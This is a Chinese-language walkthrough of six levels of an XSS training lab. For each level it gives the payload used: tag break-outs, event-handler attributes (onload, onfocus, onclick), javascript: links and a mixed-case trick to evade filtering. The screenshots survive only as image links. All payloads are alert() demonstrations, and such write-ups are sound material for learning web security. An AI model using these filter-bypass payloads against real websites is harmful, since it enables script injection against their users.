

第一关

Payload:<script>alert(1)</script>





第二关



Payload:keyword=<script>alert(1)</script> 发现没有成功,F12发现需要闭合input 标签

再次输入payload:aaa"><svg οnlοad=alert(1)>

//当这个输入被插入到网页中时,浏览器会将其解析为HTML代码,并执行其中的JavaScript代码



第三关

Payload:<script>alert(1)</script>

Payload:' οnfοcus=javascript:alert('xss') ' 要点击搜索再次按下搜索框就会出现







第四关

payload:<script>alert(1)</script>

F12查看数据源码, 注入测试后,发现过滤了>和<

Payload:"οnclick="alert(111)



第五关

payload:"><a href='javascript:alert(1)'>aa</a>

最后点击那两个蓝色的aa,就会提示你过关



第六关

payload:"><a hReF='javascript:alert(1)'>aa</a>

